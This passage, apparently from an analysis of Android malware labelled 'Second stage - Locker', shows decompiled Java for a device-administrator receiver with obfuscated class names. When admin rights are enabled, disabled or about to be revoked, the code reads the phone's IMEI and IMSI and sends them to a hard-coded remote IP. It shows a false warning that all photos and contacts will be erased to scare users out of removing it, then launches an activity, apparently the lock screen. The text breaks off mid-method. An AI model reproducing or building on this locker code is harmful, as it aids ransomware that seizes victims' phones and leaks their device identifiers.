 Second stage - Locker
public class zgldCTxqx extends DeviceAdminReceiver {
@Override // android.app.admin.DeviceAdminReceiver
public CharSequence onDisableRequested(Context context, Intent intent) {
context.sendBroadcast(new Intent("trydisable"));
TelephonyManager telephonyManager = (TelephonyManager)context.getSystemService("phone");
String imsi = telephonyManager.getSubscriberId();
String imei = telephonyManager.getDeviceId();
new Request().execute(new String[]{"http://95.217.223.24/chceimw.php?imei=" + imei + "&imsi=" + imsi + "&action=4"});
return "Do you really want to erase all data include photos, contacts, music, etc?";
}
@Override // android.app.admin.DeviceAdminReceiver
public void onDisabled(Context context, Intent intent) {
TelephonyManager telephonyManager = (TelephonyManager)context.getSystemService("phone");
String imsi = telephonyManager.getSubscriberId();
String imei = telephonyManager.getDeviceId();
new Request().execute(new String[]{"http://95.217.223.24/chceimw.php?imei=" + imei + "&imsi=" + imsi + "&action=5"});
}
@Override // android.app.admin.DeviceAdminReceiver
public void onEnabled(Context context, Intent intent) {
TelephonyManager telephonyManager = (TelephonyManager)context.getSystemService("phone");
String imsi = telephonyManager.getSubscriberId();
String imei = telephonyManager.getDeviceId();
context.sendBroadcast(new Intent("spwd"));
Intent wa = new Intent(context, JzVicdXq.class);
wa.addFlags(0x10000000);
try {
context.startActivity(wa);